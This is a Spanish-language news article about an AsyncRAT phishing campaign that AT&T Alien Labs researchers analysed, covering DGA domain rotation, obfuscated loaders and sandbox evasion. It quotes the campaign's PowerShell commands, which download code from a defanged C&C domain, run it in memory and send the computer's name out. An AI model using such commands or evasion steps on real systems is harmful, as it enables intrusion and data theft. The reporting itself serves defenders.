Durante los últimos 11 meses, una banda cibernética se ha dirigido a empleados de varias empresas con correos electrónicos de phishing que distribuyen un programa troyano de código abierto llamado AsyncRAT. Entre los objetivos se encontraban empresas que gestionan infraestructura clave en Estados Unidos. Según la división de ciberseguridad Alien Labs de AT&T, la infraestructura de comando y control (C&C) de los atacantes utiliza un algoritmo de generación de dominios (DGA) para rotar entre una gran cantidad de dominios para dificultar el bloqueo del tráfico. Y también generar nuevas muestras de la herramienta maliciosa para evitar la detección. Los investigadores han identificado más de 300 muestras y 100 dominios asociados con esta campaña.

"Publicada en 2019, la herramienta de acceso remoto de código abierto AsyncRAT todavía está disponible en Github", dicen los investigadores. en su informe. “Como cualquier herramienta de acceso remoto, puede explotarse como un troyano de acceso remoto (RAT), especialmente cuando su acceso y uso son gratuitos, como es el caso aquí. Ésta es una de las razones por las que este RAT es uno de los más utilizados. AsyncRAT se caracteriza en particular por su función de keylogger, sus técnicas de exfiltración y/o el establecimiento de un acceso inicial con vistas a entregar una carga útil final. No es raro que incluso los actores maliciosos más experimentados utilicen marcos y herramientas de malware de código abierto. De hecho, tienen varias ventajas, incluidos bajos costos de desarrollo en comparación con herramientas personalizadas y un menor riesgo, ya que estas herramientas no están asociadas con un actor en particular. De hecho, el propio AsyncRAT fue utilizado en 2022 por un grupo APT que la empresa de seguridad Trend Micro identifica como Earth Berberoka, también conocido como GamblingPuppet.

Guiones de entrega bien ofuscados



Correos electrónicos de phishing analizados por Alien Labs y otros investigadores, incluido Igal Lytzki de Microsoftutilizó una técnica de secuestro de subprocesos para dirigir a los usuarios a una página de phishing, que finalmente descargó un archivo JavaScript (.js) en las computadoras de los usuarios. Cuando se abrió en el Bloc de notas, el script mostraba una gran cantidad de palabras aleatorias en inglés con comentarios. En el pasado, en otras campañas, los investigadores también informaron variaciones de la escritura con caracteres sánscritos. El script está muy ofuscado con funciones que ocultan y extraen el código malicioso real de diferentes partes del archivo. Su propósito es descargar la carga útil de la segunda etapa desde una URL, que a su vez está codificada mediante cifrado personalizado y valores decimales en lugar de caracteres ASCII.

La carga útil tiene la forma de otro script codificado escrito en PowerShell, ejecutado directamente en la memoria sin guardarse en el disco con un comando "conhost -headless powershell iex(curl -useb sduyvzep[.]top/1.php?hash=)". El dominio del servidor C&C se rota periódicamente. El script de PowerShell ejecuta otro script de PowerShell invocando el comando iex(curl -useb "http://sduyvzep[.]top/2.php?id=$env:computername&key=$wiqnfex"). Esto envía información al servidor C&C, como el nombre del host de la computadora y una variable llamada $wiqnfex que indica si la computadora es más bien una máquina virtual o una sandbox Este valor se establece después de la verificación mediante el script del primer adaptador de tarjeta gráfica y el BIOS del sistema, y su posible emulación en una máquina virtual. Si el servidor C&C determina que $wiqnfex indica un objetivo válido, implementa AsyncRAT si el valor de la variable. indica una posible VM o sandbox, redirige la solicitud a Google o a un script de PowerShell diferente que descarga y lanza un señuelo RAT descompilado, el RAT actúa como un señuelo para los investigadores que examinan la campaña”, explican los investigadores de Alien Lab. Hay varias razones por las que la muestra se hace pasar por una configuración RAT y no está cifrada como lo estaría en una muestra AsyncRAT. Además, la muestra no contiene un servidor C&C, solo direcciones de loopback. Finalmente, entre los datos que se filtrarán al C&C. , encontramos la cadena de caracteres “LOL”.

Un dominio adicional de mando y control cada semana.

Además de aleatorizar periódicamente el código de script y las muestras de malware para evadir la detección, los atacantes también cambian los dominios de comando y control (C&C) cada semana. Sin embargo, los investigadores de Alien Lab lograron realizar ingeniería inversa en el algoritmo de generación de dominios, que, junto con varias otras constantes como el dominio de nivel superior (TLD) (.top), el registrador, es decir, el registrador de nombres de dominio y el nombre de la organización utilizado para registrar dominios, Pudimos encontrar dominios utilizados en el pasado y obtener muestras anteriores de los scripts de implementación. “Estos dominios tienen las mismas características que los mencionados anteriormente, con la diferencia de que están compuestos por 15 caracteres”, explican los investigadores. "Esto nos permite pivotar y encontrar muestras históricas basadas en el algoritmo de generación de dominio (DGA), pero también crear detecciones para identificar infraestructura futura a pesar de sus mejores esfuerzos para evadir EDR (Detección y respuesta de puntos finales) y detecciones estáticas". El informe de la división de ciberseguridad Alien Labs de AT&T incluye firmas de detección para esta campaña, para usar con el sistema de detección de intrusiones de código abierto Suricata, así como una lista de Indicadores de Compromiso (IOC) que se pueden usar para crear detecciones para otros sistemas.

Otras noticias que te pueden interesar